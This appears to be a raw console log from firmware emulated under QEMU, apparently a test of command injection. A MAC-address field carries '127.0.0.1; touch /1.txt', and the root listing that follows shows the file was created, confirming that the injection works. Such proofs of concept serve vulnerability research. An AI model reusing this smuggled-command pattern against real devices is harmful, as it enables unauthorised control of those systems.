 agent_mac === 127.0.0.1; touch /1.txt
Mcli 6  127.0.0.1; touch /1.txt  &
flag:6
devicemac0:127.0.0.1
<GetProcFileVal>Open /proc/load_default file error!
<GetProcFileVal>Open /proc/press_button file error!
<GetProcFileVal>Open /proc/load_default file error!
<GetProcFileVal>Open /proc/press_button file error!
<GetProcFileVal>Open /proc/load_default file error!
<GetProcFileVal>Open /proc/press_button file error!
<GetProcFileVal>Open /proc/load_default file error!
<GetProcFileVal>Open /proc/press_button file error!
<GetProcFileVal>Open /proc/load_default file error!
<GetProcFileVal>Open /proc/press_button file error!
<GetProcFileVal>Open /proc/load_default file error!
<GetProcFileVal>Open /proc/press_button file error!
ls<GetProcFileVal>Open /proc/load_default file error!
<GetProcFileVal>Open /proc/press_button file error!
1.txt               init                qemu-mipsel-static  usr
bin                 jffs2               root                var
dev                 lib                 strongswan          web
etc                 mnt                 sys                 web-bk
home                proc                tmp